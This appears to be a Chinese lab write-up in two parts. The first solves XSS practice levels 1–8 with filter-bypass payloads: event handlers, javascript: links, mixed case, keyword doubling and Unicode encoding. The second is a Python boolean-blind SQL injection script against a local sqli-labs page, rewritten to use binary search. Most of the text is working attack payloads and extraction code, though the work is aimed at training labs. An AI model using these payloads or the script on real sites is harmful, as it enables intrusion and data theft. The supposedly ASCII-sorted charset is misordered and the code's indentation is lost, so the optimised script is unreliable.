靶场闯关1~8

在url后的name后输入payload
?name=<script>alert(1)</script>
2.
尝试在框中输入上一关的payload,发现并没有通过,此时我们可以点开页面的源代码看看我们输入的值被送到什么地方去了

从图中可以看到,我们输入的值被送到input标签里的value值中去了,这个时候可以先尝试先闭合value,输入payload

尝试输入第一关的payload

失败
再尝试一下第二关的思路,闭合标签



发现了这个页面把<、>这样的敏感字符编码成了html字符实体及其他符号都进行了实体化,都用htmlspecialchars()函数进行了处理。此时我们可以使用使用无引号事件
4.
还是按照之前几个题的思路来处理

发现这个页面吧<script></script>的"<"">"过滤了,此时可以尝试
" onmouseover=alert(1) x="

依旧老方法

发现这个页面将<script></script>的script中插入了下划线变成了scr_ipt且可以让标签正常闭合,我们可以尝试进行双写,大写等进行尝试,发现都不可以,此时我们可以使用a标签进行尝试
"><a href=javascript:alert(1)>alert</a>
点击alert过关
6.
老方法

php
"><sCRipt>alert(1)</sCRipt>
7.
老方法

可以看出,这里存在小写检测,把检测出来的on、script、href给删了,这时我们可以尝试一下双写
php
"><scrscriptipt>alert(1)</scrscriptipt>

老方法


从图中可以看出,这次我们输入的值被传入了两个地方,而且我们前几关的方法不可以,此时我们可以使用Unicode编码的方式来看看能不能绕过,可以前往锤子在线工具网 - 首页这个网站前去编码


点击友情链接过关
二、利用python实现自动化布尔盲注的代码优化(利用二分查找)
源代码:
python
import requests
# 目标URL
url = "http://127.0.0.1/sqli/Less-8/index.php"
# 要推断的数据库信息(例如:数据库名)
database_name = ""
# 字符集(可以根据需要扩展)
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-. "
# 推断数据库名的长度
def get_database_length():
length = 0
while True:
length += 1
payload = f"1' AND (SELECT length(database()) = {length}) -- "
response = requests.get(url, params={"id": payload})
if "You are in..........." in response.text:
return length
if length > 50: # 防止无限循环
break
return 0
# 推断数据库名
def get_database_name(length):
db_name = ""
for i in range(1, length + 1):
for char in charset:
payload = f"1' AND (SELECT substring(database(), {i}, 1) = '{char}') -- "
response = requests.get(url, params={"id": payload})
if "You are in" in response.text:
db_name += char
break # 找到正确字符后跳出内层循环
return db_name
# 主函数
if __name__ == "__main__":
length = get_database_length()
if length > 0:
print(f"Database length: {length}")
db_name = get_database_name(length)
print(f"Database name: {db_name}")
else:
print("Failed to determine database length.")修改字符集为有序形式,即为了使用二分查找,需要将字符集按 ASCII 顺序排序:
python
charset = " 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_-.abcdefghijklmnopqrstuvwxyz"然后写出实现二分查找的函数(对于长度和字符的推断,分别实现两个二分查找函数)
python
def get_database_length():
low, high = 1, 50
while low <= high:
mid = (low + high) // 2
payload = f"1' AND (SELECT length(database()) <= {mid}) -- "
response = requests.get(url, params={"id": payload})
if "You are in" in response.text:
high = mid - 1
else:
low = mid + 1
return low if low <= 50 else 0
python
def get_database_name(length):
db_name = ""
for i in range(1, length + 1):
low, high = 0, len(charset) - 1
while low <= high:
mid = (low + high) // 2
current_char = charset[mid]
# 检查当前字符是否大于或等于目标字符
payload = f"1' AND (SELECT ASCII(SUBSTRING(database(), {i}, 1)) <= ASCII('{current_char}')) -- "
response = requests.get(url, params={"id": payload})
if "You are in" in response.text:
high = mid - 1
else:
low = mid + 1
if low < len(charset):
db_name += charset[low]
return db_name接下来将两个函数的判断条件统一为"You are in";为了更好地了解当前的执行进度,可以在每次成功推断一个字符后打印进度:
python
print(f"Progress: [{db_name.ljust(length, '.')}] {i}/{length}", end='\r')修改过后的完整代码:
python
import requests
# 目标URL
url = "http://127.0.0.1/sqli/Less-8/index.php"
# 要推断的数据库信息(例如:数据库名)
database_name = ""
# 字符集(按ASCII顺序排列)
charset = " 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_-.abcdefghijklmnopqrstuvwxyz"
# 推断数据库名的长度
def get_database_length():
low, high = 1, 50
while low <= high:
mid = (low + high) // 2
payload = f"1' AND (SELECT length(database()) <= {mid}) -- "
response = requests.get(url, params={"id": payload})
if "You are in" in response.text:
high = mid - 1
else:
low = mid + 1
return low if low <= 50 else 0
# 推断数据库名
def get_database_name(length):
db_name = ""
for i in range(1, length + 1):
low, high = 0, len(charset) - 1
while low <= high:
mid = (low + high) // 2
current_char = charset[mid]
# 检查当前字符是否大于或等于目标字符
payload = f"1' AND (SELECT ASCII(SUBSTRING(database(), {i}, 1)) <= ASCII('{current_char}')) -- "
response = requests.get(url, params={"id": payload})
if "You are in" in response.text:
high = mid - 1
else:
low = mid + 1
if low < len(charset):
db_name += charset[low]
print(f"Progress: [{db_name.ljust(length, '.')}] {i}/{length}", end='\r')
print() # 换行
return db_name
# 主函数
if __name__ == "__main__":
try:
print("正在推断数据库长度...")
length = get_database_length()
if length > 0:
print(f"Database length: {length}")
print("正在推断数据库名...")
db_name = get_database_name(length)
print(f"Database name: {db_name}")
else:
print("Failed to determine database length.")
except requests.exceptions.RequestException as e:
print(f"请求异常: {e}")
except Exception as e:
print(f"发生错误: {e}")